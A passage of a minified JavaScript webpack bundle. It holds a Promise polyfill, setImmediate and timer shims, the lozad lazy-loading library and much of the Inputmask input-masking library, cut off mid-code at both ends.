i){n=S;try{r=i(r)}catch(t){d(o,t)}}f(o,r)||(n===S&&h(o,r),n===E&&d(o,r))}function f(t,e){var n;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(e&&("function"==typeof e||"object"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(r){n||(n=!0,e!==r?h(t,r):p(t,r))},function(e){n||(n=!0,d(t,e))}),!0}}catch(e){return n||d(t,e),!0}return!1}function h(t,e){t!==e&&f(t,e)||p(t,e)}function p(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(m,t))}function d(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(g,t))}function v(t){var e=t.then_;t.then_=void 0;for(var n=0;n<e.length;n++)l(e[n])}function m(t){t.state_=S,v(t)}function g(t){t.state_=E,v(t)}function y(t){if("function"!=typeof t)throw new TypeError("Promise constructor takes a function argument");if(this instanceof y==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],u(t,this)}var b=r.Promise,x=b&&"resolve"in b&&"reject"in b&&"all"in b&&"race"in b&&function(){var t;return new b(function(e){t=e}),"function"==typeof t}();void 0!==e&&e?(e.Promise=x?b:y,e.Polyfill=y):void 0!==(o=function(){return x?b:y}.call(e,n,e,t))&&(t.exports=o);var _,w="pending",k="sealed",S="fulfilled",E="rejected",P=function(){},T=void 0!==i?i:setTimeout,C=[];y.prototype={constructor:y,state_:w,then_:null,data_:void 0,then:function(t,e){var n={owner:this,then:new this.constructor(P),fulfilled:t,rejected:e};return this.state_===S||this.state_===E?c(l,n):this.then_.push(n),n.then},catch:function(t){return this.then(null,t)}},y.all=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.all().");return new e(function(e,n){for(var r,i=[],o=0,s=0;s<t.length;s++)r=t[s],r&&"function"==typeof r.then?r.then(function(t){return o++,function(n){i[t]=n,--o||e(i)}}(s),n):i[s]=r;o||e(i)})},y.race=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.race().");return new e(function(e,n){for(var r,i=0;i<t.length;i++)r=t[i],r&&"function"==typeof r.then?r.then(e,n):e(r)})},y.resolve=function(t){var e=this;return t&&"object"==typeof t&&t.constructor===e?t:new e(function(e){e(t)})},y.reject=function(t){return new this(function(e,n){n(t)})}}("undefined"!=typeof window?window:void 0!==r?r:"undefined"!=typeof self?self:this)}).call(e,n(43),n(352).setImmediate)},function(t,e,n){(function(t){function r(t,e){this._id=t,this._clearFn=e}var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;e.setTimeout=function(){return new r(o.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new r(o.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(353),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n(43))},function(t,e,n){(function(t,e){!function(t,n){"use strict";function r(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var r={callback:t,args:e};return u[c]=r,a(c),c++}function i(t){delete u[t]}function o(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}function s(t){if(l)setTimeout(s,0,t);else{var e=u[t];if(e){l=!0;try{o(e)}finally{i(t),l=!1}}}}if(!t.setImmediate){var a,c=1,u={},l=!1,f=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?function(){a=function(t){e.nextTick(function(){s(t)})}}():function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&s(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),a=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){s(t.data)},a=function(e){t.port2.postMessage(e)}}():f&&"onreadystatechange"in f.createElement("script")?function(){var t=f.documentElement;a=function(e){var n=f.createElement("script");n.onreadystatechange=function(){s(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n)}}():function(){a=function(t){setTimeout(s,0,t)}}(),h.setImmediate=r,h.clearImmediate=i}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n(43),n(144))},function(t,e,n){"use strict";var r=n(32),i=function(t){return t&&t.__esModule?t:{default:t}}(r);window.$=window.jQuery=i.default},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.nodeName=function(){return this[0].nodeName.toLowerCase()}}(window,window.jQuery)},function(t,e,n){!function(e,n){t.exports=function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},n=document.documentMode,r={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");n&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},i=function(t){return"true"===t.getAttribute("data-loaded")},o=function(e,n){return function(r,o){r.forEach(function(r){r.intersectionRatio>0&&(o.unobserve(r.target),i(r.target)||(e(r.target),t(r.target),n(r.target)))})}},s=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},c=e({},r,a),u=c.rootMargin,l=c.threshold,f=c.load,h=c.loaded,p=void 0;return window.IntersectionObserver&&(p=new IntersectionObserver(o(f,h),{rootMargin:u,threshold:l})),{observe:function(){for(var e=s(n),r=0;r<e.length;r++)i(e[r])||(p?p.observe(e[r]):(f(e[r]),t(e[r]),h(e[r])))},triggerLoad:function(e){i(e)||(f(e),t(e),h(e))}}}}()}()},,,,function(t,e){!function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(2)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t){return t})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(0),n(10),n(11)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n,r){function i(e,n,s){if(!(this instanceof i))return new i(e,n,s);this.el=r,this.events={},this.maskset=r,this.refreshValue=!1,!0!==s&&(t.isPlainObject(e)?n=e:(n=n||{}).alias=e,this.opts=t.extend(!0,{},this.defaults,n),this.noMasksCache=n&&n.definitions!==r,this.userOptions=n||{},this.isRTL=this.opts.numericInput,o(this.opts.alias,n,this.opts))}function o(e,n,s){var a=i.prototype.aliases[e];return a?(a.alias&&o(a.alias,r,s),t.extend(!0,s,a),t.extend(!0,s,n),!0):(null===s.mask&&(s.mask=e),!1)}function a(e,n){function o(e,o,s){var a=!1;if(null!==e&&""!==e||((a=null!==s.regex)?e=(e=s.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,e=".*")),1===e.length&&!1===s.greedy&&0!==s.repeat&&(s.placeholder=""),s.repeat>0||"*"===s.repeat||"+"===s.repeat){var c="*"===s.repeat?0:"+"===s.repeat?1:s.repeat;e=s.groupmarker.start+e+s.groupmarker.end+s.quantifiermarker.start+c+","+s.repeat+s.quantifiermarker.end}var u,l=a?"regex_"+s.regex:s.numericInput?e.split("").reverse().join(""):e;return i.prototype.masksCache[l]===r||!0===n?(u={mask:e,maskToken:i.prototype.analyseMask(e,a,s),validPositions:{},_buffer:r,buffer:r,tests:{},metadata:o,maskLength:r},!0!==n&&(i.prototype.masksCache[l]=u,u=t.extend(!0,{},i.prototype.masksCache[l]))):u=t.extend(!0,{},i.prototype.masksCache[l]),u}if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){e.keepStatic=null===e.keepStatic||e.keepStatic;var s=e.groupmarker.start;return t.each(e.numericInput?e.mask.reverse():e.mask,function(n,i){s.length>1&&(s+=e.groupmarker.end+e.alternatormarker+e.groupmarker.start),i.mask===r||t.isFunction(i.mask)?s+=i:s+=i.mask}),s+=e.groupmarker.end,o(s,e.mask,e)}e.mask=e.mask.pop()}return e.mask&&e.mask.mask!==r&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function c(o,a,u){function d(t,e,n){e=e||0;var i,o,s,a=[],c=0,l=g();do{!0===t&&v().validPositions[c]?(o=(s=v().validPositions[c]).match,i=s.locator.slice(),a.push(!0===n?s.input:!1===n?o.nativeDef:F(c,o))):(o=(s=x(c,i,c-1)).match,i=s.locator.slice(),(!1===u.jitMasking||c<l||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>c)&&a.push(!1===n?o.nativeDef:F(c,o))),c++}while((V===r||c<V)&&(null!==o.fn||""!==o.def)||e>c);return""===a[a.length-1]&&a.pop(),v().maskLength=c+1,a}function v(){return a}function m(t){var e=v();e.buffer=r,!0!==t&&(e.validPositions={},e.p=0)}function g(t,e,n){var i=-1,o=-1,s=n||v().validPositions;t===r&&(t=-1);for(var a in s){var c=parseInt(a);s[c]&&(e||!0!==s[c].generatedInput)&&(c<=t&&(i=c),c>=t&&(o=c))}return-1!==i&&t-i>1||o<t?i:o}function y(e,n,i,o){var s,a=e,c=t.extend(!0,{},v().validPositions),l=!1;for(v().p=e,s=n-1;s>=a;s--)v().validPositions[s]!==r&&(!0!==i&&(!v().validPositions[s].match.optionality&&function(t){var e=v().validPositions[t];if(e!==r&&null===e.match.fn){var n=v().validPositions[t-1],i=v().validPositions[t+1];return n!==r&&i!==r}return!1}(s)||!1===u.canClearPosition(v(),s,g(),o,u))||delete v().validPositions[s]);for(m(!0),s=a+1;s<=g();){for(;v().validPositions[a]!==r;)a++;if(s<a&&(s=a+1),v().validPositions[s]===r&&O(s))s++;else{var f=x(s);!1===l&&c[a]&&c[a].match.def===f.match.def?(v().validPositions[a]=t.extend(!0,{},c[a]),v().validPositions[a].input=f.input,delete v().validPositions[s],s++):w(a,f.match.def)?!1!==A(a,f.input||F(s),!0)&&(delete v().validPositions[s],s++,l=!0):O(s)||(s++,a--),a++}}m(!0)}function b(t,e){for(var n,i=t,o=g(),s=v().validPositions[o]||k(0)[0],a=s.alternation!==r?s.locator[s.alternation].toString().split(","):[],c=0;c<i.length&&(!((n=i[c]).match&&(u.greedy&&!0!==n.match.optionalQuantifier||(!1===n.match.optionality||!1===n.match.newBlockMarker)&&!0!==n.match.optionalQuantifier)&&(s.alternation===r||s.alternation!==n.alternation||n.locator[s.alternation]!==r&&C(n.locator[s.alternation].toString().split(","),a)))||!0===e&&(null!==n.match.fn||/[0-9a-bA-Z]/.test(n.match.def)));c++);return n}function x(t,e,n){return v().validPositions[t]||b(k(t,e?e.slice():e,n))}function _(t){return v().validPositions[t]?v().validPositions[t]:k(t)[0]}function w(t,e){for(var n=!1,r=k(t),i=0;i<r.length;i++)if(r[i].match&&r[i].match.def===e){n=!0;break}return n}function k(e,n,i){function o(n,i,s,c){function f(s,c,m){function g(e,n){var r=0===t.inArray(e,n.matches);return r||t.each(n.matches,function(t,i){if(!0===i.isQuantifier&&(r=g(e,n.matches[t-1])))return!1}),r}function y(e,n,i){var o,s;if(v().validPositions[e-1]&&i&&v().tests[e])for(var a=v().validPositions[e-1].locator,c=v().tests[e][0].locator,u=0;u<i;u++)if(a[u]!==c[u])return a.slice(i+1);return(v().tests[e]||v().validPositions[e])&&t.each(v().tests[e]||[v().validPositions[e]],function(t,e){var a=i!==r?i:e.alternation,c=e.locator[a]!==r?e.locator[a].toString().indexOf(n):-1;(s===r||c<s)&&-1!==c&&(o=e,s=c)}),o?o.locator.slice((i!==r?i:o.alternation)+1):i!==r?y(e,n):r}if(l>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+v().mask;if(l===e&&s.matches===r)return h.push({match:s,locator:c.reverse(),cd:d}),!0;if(s.matches!==r){if(s.isGroup&&m!==s){if(s=f(n.matches[t.inArray(s,n.matches)+1],c))return!0}else if(s.isOptional){var b=s;if(s=o(s,i,c,m)){if(a=h[h.length-1].match,!g(a,b))return!0;p=!0,l=e}}else if(s.isAlternator){var x,_=s,w=[],k=h.slice(),S=c.length,E=i.length>0?i.shift():-1;if(-1===E||"string"==typeof E){var P,T=l,C=i.slice(),A=[];if("string"==typeof E)A=E.split(",");else for(P=0;P<_.matches.length;P++)A.push(P);for(var O=0;O<A.length;O++){if(P=parseInt(A[O]),h=[],i=y(l,P,S)||C.slice(),!0!==(s=f(_.matches[P]||n.matches[P],[P].concat(c),m)||s)&&s!==r&&A[A.length-1]<_.matches.length){var M=t.inArray(s,n.matches)+1;n.matches.length>M&&(s=f(n.matches[M],[M].concat(c.slice(1,c.length)),m))&&(A.push(M.toString()),t.each(h,function(t,e){e.alternation=c.length-1}))}x=h.slice(),l=T,h=[];for(var D=0;D<x.length;D++){var j=x[D],N=!1;j.alternation=j.alternation||S;for(var F=0;F<w.length;F++){var L=w[F];if("string"!=typeof E||-1!==t.inArray(j.locator[j.alternation].toString(),A)){if(function(t,e){return t.match.nativeDef===e.match.nativeDef||t.match.def===e.match.nativeDef||t.match.nativeDef===e.match.def}(j,L)){N=!0,j.alternation===L.alternation&&-1===L.locator[L.alternation].toString().indexOf(j.locator[j.alternation])&&(L.locator[L.alternation]=L.locator[L.alternation]+","+j.locator[j.alternation],L.alternation=j.alternation),j.match.nativeDef===L.match.def&&(j.locator[j.alternation]=L.locator[L.alternation],w.splice(w.indexOf(L),1,j));break}if(j.match.def===L.match.def){N=!1;break}if(function(t,n){return null===t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def,v(),e,!1,u,!1)}(j,L)||function(t,n){return null!==t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def.replace(/[\[\]]/g,""),v(),e,!1,u,!1)}(j,L)){j.alternation===L.alternation&&-1===j.locator[j.alternation].toString().indexOf(L.locator[L.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[L.alternation].toString().split("")[0]),N=!0,j.locator[j.alternation]=L.locator[L.alternation].toString().split("")[0]+","+j.locator[j.alternation],w.splice(w.indexOf(L),0,j));break}}}N||w.push(j)}}"string"==typeof E&&(w=t.map(w,function(e,n){if(isFinite(n)){var i=e.alternation,o=e.locator[i].toString().split(",");e.locator[i]=r,e.alternation=r;for(var s=0;s<o.length;s++)-1!==t.inArray(o[s],A)&&(e.locator[i]!==r?(e.locator[i]+=",",e.locator[i]+=o[s]):e.locator[i]=parseInt(o[s]),e.alternation=i);if(e.locator[i]!==r)return e}})),h=k.concat(w),l=e,p=h.length>0,s=w.length>0,i=C.slice()}else s=f(_.matches[E]||n.matches[E],[E].concat(c),m);if(s)return!0}else if(s.isQuantifier&&m!==n.matches[t.inArray(s,n.matches)-1])for(var I=s,R=i.length>0?i.shift():0;R<(isNaN(I.quantifier.max)?R+1:I.quantifier.max)&&l<=e;R++){var $=n.matches[t.inArray(I,n.matches)-1];if(s=f($,[R].concat(c),$)){if(a=h[h.length-1].match,a.optionalQuantifier=R>I.quantifier.min-1,g(a,$)){if(R>I.quantifier.min-1){p=!0,l=e;break}return!0}return!0}}else if(s=o(s,i,c,m))return!0}else l++}for(var m=i.length>0?i.shift():0;m<n.matches.length;m++)if(!0!==n.matches[m].isQuantifier){var g=f(n.matches[m],[m].concat(s),c);if(g&&l===e)return g;if(l>e)break}}function s(t){if(u.keepStatic&&e>0&&t.length>1+(""===t[t.length-1].match.def?1:0)&&!0!==t[0].match.optionality&&!0!==t[0].match.optionalQuantifier&&null===t[0].match.fn&&!/[0-9a-bA-Z]/.test(t[0].match.def)){if(v().validPositions[e-1]===r)return[b(t)];if(v().validPositions[e-1].alternation===t[0].alternation)return[b(t)];if(v().validPositions[e-1])return[b(t)]}return t}var a,c=v().maskToken,l=n?i:0,f=n?n.slice():[0],h=[],p=!1,d=n?n.join(""):"";if(e>-1){if(n===r){for(var m,g=e-1;(m=v().validPositions[g]||v().tests[g])===r&&g>-1;)g--;m!==r&&g>-1&&(f=function(e){var n=[];return t.isArray(e)||(e=[e]),e.length>0&&(e[0].alternation===r?0===(n=b(e.slice()).locator.slice()).length&&(n=e[0].locator.slice()):t.each(e,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var r=0;r<n.length;r++)e.locator[r]&&-1===n[r].toString().indexOf(e.locator[r])&&(n[r]+=","+e.locator[r])})),n}(m),d=f.join(""),l=g)}if(v().tests[e]&&v().tests[e][0].cd===d)return s(v().tests[e]);for(var y=f.shift();y<c.length&&!(o(c[y],f,[y])&&l===e||l>e);y++);}return(0===h.length||p)&&h.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:d}),n!==r&&v().tests[e]?s(t.extend(!0,[],h)):(v().tests[e]=t.extend(!0,[],h),s(v().tests[e]))}function S(){return v()._buffer===r&&(v()._buffer=d(!1,1),v().buffer===r&&(v().buffer=v()._buffer.slice())),v()._buffer}function E(t){return v().buffer!==r&&!0!==t||(v().buffer=d(!0,g(),!0)),v().buffer}function P(t,e,n){var i,o;if(!0===t)m(),t=0,e=n.length;else for(i=t;i<e;i++)delete v().validPositions[i];for(o=t,i=t;i<e;i++)if(m(!0),n[i]!==u.skipOptionalPartCharacter){var s=A(o,n[i],!0,!0);!1!==s&&(m(!0),o=s.caret!==r?s.caret:s.pos+1)}}function T(e,n,r){switch(u.casing||n.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=v().validPositions[r-1];e=0===r||o&&o.input===String.fromCharCode(i.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(u.casing)){var s=Array.prototype.slice.call(arguments);s.push(v().validPositions),e=u.casing.apply(this,s)}}return e}function C(e,n,i){for(var o,s=u.greedy?n:n.slice(0,1),a=!1,c=i!==r?i.split(","):[],l=0;l<c.length;l++)-1!==(o=e.indexOf(c[l]))&&e.splice(o,1);for(var f=0;f<e.length;f++)if(-1!==t.inArray(e[f],s)){a=!0;break}return a}function A(e,n,o,s,a,c){function l(t){var e=Y?t.begin-t.end>1||t.begin-t.end==1:t.end-t.begin>1||t.end-t.begin==1;return e&&0===t.begin&&t.end===v().maskLength?"full":e}function f(n,i,o){var a=!1;return t.each(k(n),function(c,f){for(var p=f.match,d=i?1:0,b="",x=p.cardinality;x>d;x--)b+=j(n-(x-1));if(i&&(b+=i),E(!0),!1!==(a=null!=p.fn?p.fn.test(b,v(),n,o,u,l(e)):(i===p.def||i===u.skipOptionalPartCharacter)&&""!==p.def&&{c:F(n,p,!0)||p.def,pos:n})){var _=a.c!==r?a.c:i;_=_===u.skipOptionalPartCharacter&&null===p.fn?F(n,p,!0)||p.def:_;var w=n,k=E();if(a.remove!==r&&(t.isArray(a.remove)||(a.remove=[a.remove]),t.each(a.remove.sort(function(t,e){return e-t}),function(t,e){y(e,e+1,!0)})),a.insert!==r&&(t.isArray(a.insert)||(a.insert=[a.insert]),t.each(a.insert.sort(function(t,e){return t-e}),function(t,e){A(e.pos,e.c,!0,s)})),a.refreshFromBuffer){var S=a.refreshFromBuffer;if(P(!0===S?S:S.start,S.end,k),a.pos===r&&a.c===r)return a.pos=g(),!1;if((w=a.pos!==r?a.pos:n)!==n)return a=t.extend(a,A(w,_,!0,s)),!1}else if(!0!==a&&a.pos!==r&&a.pos!==n&&(w=a.pos,P(n,w,E().slice()),w!==n))return a=t.extend(a,A(w,_,!0)),!1;return(!0===a||a.pos!==r||a.c!==r)&&(c>0&&m(!0),h(w,t.extend({},f,{input:T(_,p,w)}),s,l(e))||(a=!1),!1)}}),a}function h(e,n,i,o){if(o||u.insertMode&&v().validPositions[e]!==r&&i===r){var s,a=t.extend(!0,{},v().validPositions),c=g(r,!0);for(s=e;s<=c;s++)delete v().validPositions[s];v().validPositions[e]=t.extend(!0,{},n);var l,f=!0,h=v().validPositions,d=!1,y=v().maskLength;for(s=l=e;s<=c;s++){var b=a[s];if(b!==r)for(var x=l;x<v().maskLength&&(null===b.match.fn&&h[s]&&(!0===h[s].match.optionalQuantifier||!0===h[s].match.optionality)||null!=b.match.fn);){if(x++,!1===d&&a[x]&&a[x].match.def===b.match.def)v().validPositions[x]=t.extend(!0,{},a[x]),v().validPositions[x].input=b.input,p(x),l=x,f=!0;else if(w(x,b.match.def)){var _=A(x,b.input,!0,!0);f=!1!==_,l=_.caret||_.insert?g():x,d=!0}else if(!(f=!0===b.generatedInput)&&x>=v().maskLength-1)break;if(v().maskLength<y&&(v().maskLength=y),f)break}if(!f)break}if(!f)return v().validPositions=t.extend(!0,{},a),m(!0),!1}else v().validPositions[e]=t.extend(!0,{},n);return m(!0),!0}function p(e){for(var n=e-1;n>-1&&!v().validPositions[n];n--);var i,o;for(n++;n<e;n++)v().validPositions[n]===r&&(!1===u.jitMasking||u.jitMasking>n)&&(""===(o=k(n,x(n-1).locator,n-1).slice())[o.length-1].match.def&&o.pop(),(i=b(o))&&(i.match.def===u.radixPointDefinitionSymbol||!O(n,!0)||t.inArray(u.radixPoint,E())<n&&i.match.fn&&i.match.fn.test(F(n),v(),n,!1,u))&&!1!==(_=f(n,F(n,i.match,!0)||(null==i.match.fn?i.match.def:""!==F(n)?F(n):E()[n]),!0))&&(v().validPositions[_.pos||n].generatedInput=!0))}o=!0===o;var d=e;e.begin!==r&&(d=Y&&!l(e)?e.end:e.begin);var _=!0,S=t.extend(!0,{},v().validPositions);if(t.isFunction(u.preValidation)&&!o&&!0!==s&&!0!==c&&(_=u.preValidation(E(),d,n,l(e),u)),!0===_){if(p(d),l(e)&&(W(r,i.keyCode.DELETE,e,!0,!0),d=v().p),d<v().maskLength&&(V===r||d<V)&&(_=f(d,n,o),(!o||!0===s)&&!1===_&&!0!==c)){var D=v().validPositions[d];if(!D||null!==D.match.fn||D.match.def!==n&&n!==u.skipOptionalPartCharacter){if((u.insertMode||v().validPositions[M(d)]===r)&&!O(d,!0))for(var N=d+1,L=M(d);N<=L;N++)if(!1!==(_=f(N,n,o))){!function(e,n){var i=v().validPositions[n];if(i)for(var o=i.locator,s=o.length,a=e;a<n;a++)if(v().validPositions[a]===r&&!O(a,!0)){var c=k(a).slice(),u=b(c,!0),l=-1;""===c[c.length-1].match.def&&c.pop(),t.each(c,function(t,e){for(var n=0;n<s;n++){if(e.locator[n]===r||!C(e.locator[n].toString().split(","),o[n].toString().split(","),e.na)){var i=o[n],a=u.locator[n],c=e.locator[n];i-a>Math.abs(i-c)&&(u=e);break}l<n&&(l=n,u=e)}}),(u=t.extend({},u,{input:F(a,u.match,!0)||u.match.def})).generatedInput=!0,h(a,u,!0),v().validPositions[n]=r,f(n,i.input,!0)}}(d,_.pos!==r?_.pos:N),d=N;break}}else _={caret:M(d)}}!1===_&&u.keepStatic&&!o&&!0!==a&&(_=function(e,n,i){var o,a,c,l,f,h,p,d,y=t.extend(!0,{},v().validPositions),b=!1,x=g();for(l=v().validPositions[x];x>=0;x--)if((c=v().validPositions[x])&&c.alternation!==r){if(o=x,a=v().validPositions[o].alternation,l.locator[c.alternation]!==c.locator[c.alternation])break;l=c}if(a!==r){d=parseInt(o);var _=l.locator[l.alternation||a]!==r?l.locator[l.alternation||a]:p[0];_.length>0&&(_=_.split(",")[0]);var w=v().validPositions[d],S=v().validPositions[d-1];t.each(k(d,S?S.locator:r,d-1),function(o,c){p=c.locator[a]?c.locator[a].toString().split(","):[];for(var l=0;l<p.length;l++){var x=[],k=0,S=0,E=!1;if(_<p[l]&&(c.na===r||-1===t.inArray(p[l],c.na.split(","))||-1===t.inArray(_.toString(),p))){v().validPositions[d]=t.extend(!0,{},c);var P=v().validPositions[d].locator;for(v().validPositions[d].locator[a]=parseInt(p[l]),null==c.match.fn?(w.input!==c.match.def&&(E=!0,!0!==w.generatedInput&&x.push(w.input)),S++,v().validPositions[d].generatedInput=!/[0-9a-bA-Z]/.test(c.match.def),v().validPositions[d].input=c.match.def):v().validPositions[d].input=w.input,f=d+1;f<g(r,!0)+1;f++)(h=v().validPositions[f])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?x.push(h.input):f<e&&k++,delete v().validPositions[f];for(E&&x[0]===c.match.def&&x.shift(),m(!0),b=!0;x.length>0;){var T=x.shift();if(T!==u.skipOptionalPartCharacter&&!(b=A(g(r,!0)+1,T,!1,s,!0)))break}if(b){v().validPositions[d].locator=P;var C=g(e)+1;for(f=d+1;f<g()+1;f++)((h=v().validPositions[f])===r||null==h.match.fn)&&f<e+(S-k)&&S++;b=A((e+=S-k)>C?C:e,n,i,s,!0)}if(b)return!1;m(),v().validPositions=t.extend(!0,{},y)}}})}return b}(d,n,o)),!0===_&&(_={pos:d})}if(t.isFunction(u.postValidation)&&!1!==_&&!o&&!0!==s&&!0!==c){var I=u.postValidation(E(!0),_,u);if(I.refreshFromBuffer&&I.buffer){var R=I.refreshFromBuffer;P(!0===R?R:R.start,R.end,I.buffer)}_=!0===I?_:I}return _&&_.pos===r&&(_.pos=d),!1!==_&&!0!==c||(m(!0),v().validPositions=t.extend(!0,{},S)),_}function O(t,e){var n=x(t).match;if(""===n.def&&(n=_(t).match),null!=n.fn)return n.fn;if(!0!==e&&t>-1){var r=k(t);return r.length>1+(""===r[r.length-1].match.def?1:0)}return!1}function M(t,e){var n=v().maskLength;if(t>=n)return n;var r=t;for(k(n+1).length>1&&(d(!0,n+1,!0),n=v().maskLength);++r<n&&(!0===e&&(!0!==_(r).match.newBlockMarker||!O(r))||!0!==e&&!O(r)););return r}function D(t,e){var n,r=t;if(r<=0)return 0;for(;--r>0&&(!0===e&&!0!==_(r).match.newBlockMarker||!0!==e&&!O(r)&&((n=k(r)).length<2||2===n.length&&""===n[1].match.def)););return r}function j(t){return v().validPositions[t]===r?F(t):v().validPositions[t].input}function N(e,n,i,o,s){if(o&&t.isFunction(u.onBeforeWrite)){var a=u.onBeforeWrite.call(K,o,n,i,u);if(a){if(a.refreshFromBuffer){var c=a.refreshFromBuffer;P(!0===c?c:c.start,c.end,a.buffer||n),n=E(!0)}i!==r&&(i=a.caret!==r?a.caret:i)}}e!==r&&(e.inputmask._valueSet(n.join("")),i===r||o!==r&&"blur"===o.type?U(e,i,0===n.length):p&&o&&"input"===o.type?setTimeout(function(){R(e,i)},0):R(e,i),!0===s&&(Z=!0,t(e).trigger("input")))}function F(e,n,i){if((n=n||_(e).match).placeholder!==r||!0===i)return t.isFunction(n.placeholder)?n.placeholder(u):n.placeholder;if(null===n.fn){if(e>-1&&v().validPositions[e]===r){var o,s=k(e),a=[];if(s.length>1+(""===s[s.length-1].match.def?1:0))for(var c=0;c<s.length;c++)if(!0!==s[c].match.optionality&&!0!==s[c].match.optionalQuantifier&&(null===s[c].match.fn||o===r||!1!==s[c].match.fn.test(o.match.def,v(),e,!0,u))&&(a.push(s[c]),null===s[c].match.fn&&(o=s[c]),a.length>1&&/[0-9a-bA-Z]/.test(a[0].match.def)))return u.placeholder.charAt(e%u.placeholder.length)}return n.def}return u.placeholder.charAt(e%u.placeholder.length)}function L(e,o,s,a,c){function l(t,e){return-1!==S().slice(t,M(t)).join("").indexOf(e)&&!O(t)&&_(t).match.nativeDef===e.charAt(e.length-1)}var f=a.slice(),h="",p=-1,d=r;if(m(),s||!0===u.autoUnmask)p=M(p);else{var y=S().slice(0,M(-1)).join(""),b=f.join("").match(new 